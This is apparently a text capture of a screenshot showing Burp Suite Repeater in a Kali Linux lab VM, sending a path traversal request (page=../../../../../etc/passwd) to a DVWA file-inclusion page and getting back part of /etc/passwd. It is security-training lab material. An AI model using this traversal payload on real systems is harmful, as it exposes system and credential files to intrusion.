 kali-linux-2023.3-virtualbox-amd64 [Corriendo] - Oracle VM VirtualBox : 1
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 12:40
Burp Suite Professional v2023.12.1.5 - Temporary Project - licensed to trial user
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://192.168.56.102 HTTP/1
Request
Pretty Raw Hex \n
1 GET /dvwa/vulnerabilities/fi/?page=../../../../../etc/passwd HTTP/1.1
2 Host: 192.168.56.102
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/121.0.6167.160 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Cookie: security=low; PHPSESSID=dfd3b856de6ec47ba3f25a36082f104b
9 Connection: close
10
11
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 23 Feb 2024 01:57:58 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2
4 X-Powered-By: PHP/5.2.4-2ubuntu5.10
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
7 Pragma: no-cache
8 Connection: close
9 Content-Type: text/html
10 Content-Length: 5674
11
12 root:x:0:0:root:/root:/bin/bash
13 daemon:x:1:1:daemon:/usr/sbin:/bin/sh
14 bin:x:2:2:bin:/bin:/bin/sh
15 sys:x:3:3:sys:/dev:/bin/sh
16 sync:x:4:65534:sync:/bin:/bin/sync
17 games:x:5:60:games:/usr/games:/bin/sh
18 man:x:6:12:man:/var/cache/man:/bin/sh
19 lp:x:7:7:lp:/var/spool/lpd:/bin/sh
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 8
Response headers 9
Inspector
Notes
Done 6,007 bytes | 10 millis
Event log (1) All issues (10) Memory: 148.5MB
CTRL DERECHA
2 22°C
Soleado
Búsqueda
11:40 a. m.
23/02/2024